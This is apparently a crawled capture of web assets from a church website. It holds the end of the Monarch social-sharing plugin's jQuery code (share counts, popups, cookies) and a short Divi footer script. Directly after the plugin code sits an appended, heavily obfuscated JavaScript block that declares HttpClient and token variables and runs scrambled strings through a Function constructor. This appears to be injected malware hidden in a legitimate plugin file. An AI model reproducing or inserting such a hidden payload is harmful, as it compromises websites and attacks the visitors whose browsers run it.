				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).on('scroll', function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).on('click', function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).on('click', function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ($('.et-l--post').first().length > 0) {
					var $sections = $('.et-l--post .et_pb_section').not('.et_pb_fullwidth_section');
				} else {
					// Backwards compatibility before .et-l was introduced.
					var $sections = $('.et_pb_section:not(.et-l .et_pb_section)').not('.et_pb_fullwidth_section');
				}

				if ($sections.length > 0 && top_inline.length) {
					$sections.first().prepend(divi_container).find('.et_pb_row').first().find('.et_pb_column').append(top_inline);
				}

				if ($sections.length > 0 && bottom_inline.length) {
					$sections.last().append(divi_container).find('.et_pb_row').last().find('.et_pb_column').append(bottom_inline);
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight() || 0,
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height + 'px' } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height + 'px', 'height' : inner_contatiner_height + 'px' } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height + 'px' });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						image_position = this_image.position(),
						image_left_offset = typeof image_position !== 'undefined' ? image_position.left : 0,
						this_image_height = this_image.height(),
						this_image_width = this_image.width(),
						this_wrapper_networks_height = this_wrapper.find( '.et_social_networks' ).innerHeight();

					this_wrapper.addClass( this_image.attr( 'class' ) );
					this_wrapper_media.css( { 'max-height' : this_image_height + 'px' } );
					this_wrapper_media.css( { 'height' : ( this_wrapper_networks_height + 50 ) + 'px' } );
					this_wrapper_media.width( this_image_width - 80 );

					// adjust the icons position based on image alignement
					if ( 0 !== image_left_offset ) {
						this_wrapper_media.css( { 'left' : ( image_left_offset + 20 ) + 'px' } );
					}
				});

				// fix the media wrapper sizes in Divi Gallery Slider if needed
				et_pb_fix_gallery_slider_icons_size();
			}
		}

		function et_pb_fix_gallery_wrapper() {
			var $media_wrappers_inside_gallery = $( '.et_pb_gallery_grid .et_social_media_wrapper' );

			if ( 0 > $media_wrappers_inside_gallery.length ) {
				return;
			}

			$media_wrappers_inside_gallery.each( function() {
				var $this_wrapper = $( this );
				var $gallery_item = $this_wrapper.closest( '.et_pb_gallery_image' );
				var $gallery_overlay = $gallery_item.find( '.et_overlay' );

				if ( 0 < $gallery_overlay.length ) {
					// move the gallery overlay inside media icons wrapper so it won't break the sharing functionality
					$this_wrapper.append( $gallery_overlay );
				}
			});
		}

		function et_pb_fix_gallery_slider_icons_size() {
			var $gallery_slider_icons = $( '.et_pb_gallery_fullwidth .et_social_media_wrapper' );

			if ( 0 > $gallery_slider_icons.length ) {
				return;
			}

			var $all_galleries = $( '.et_pb_gallery_fullwidth' );

			$all_galleries.each( function() {
				var $this_gallery = $( this );
				var $this_gallery_media = $this_gallery.find( '.et_social_media_wrapper .et_social_media' );

				if ( 0 > $this_gallery_media.length ) {
					return;
				}

				var $first_icon_wrapper = $this_gallery_media.first();
				var icons_width = $first_icon_wrapper.width();
				var icons_height = $first_icon_wrapper.css( 'height' );
				var icons_max_height = $first_icon_wrapper.css( 'max-height' );

				// use the dimensions from first slide and apply it to all the media icons in the slider
				$this_gallery_media.width( icons_width - 80 );
				$this_gallery_media.height( icons_height );
				$this_gallery_media.css( { 'max-height' : icons_max_height + 'px' } );
			});
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).on( 'resize', () => {
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).on('click', function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).on('load', function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery)
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490
body_size: 139
content:
jQuery(function($){$('.et-social-icons:not(:has(.et-social-youtube))').append('<li class="et-social-icon et-social-youtube"><a href="https://www.youtube.com/user/csldallas" class="icon" alt="YouTube" aria-label="YouTube"><span>YouTube</span></a></li>&nbsp;');});jQuery(function($){$('.et-social-icon a, .et-extra-social-icon a').attr('target','_blank');});jQuery(function($){$('#footer-info').html("&copy; <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script> Center for Spiritual Living Dallas | <a style=\"font-weight:normal;\" href=\"https:\/\/hookedoncode.com\/\" target=\"_blank\" alt=\"Best Website Agency in Dallas for Church Website Design\">Website Design by Hooked On Code<\/a> | OPTIMIZED FOR SPEED BY <a href=\"https:\/\/w3speedup.com\/\" target=\"_blank\">W3SPEEDUP<\/a>\r\n");});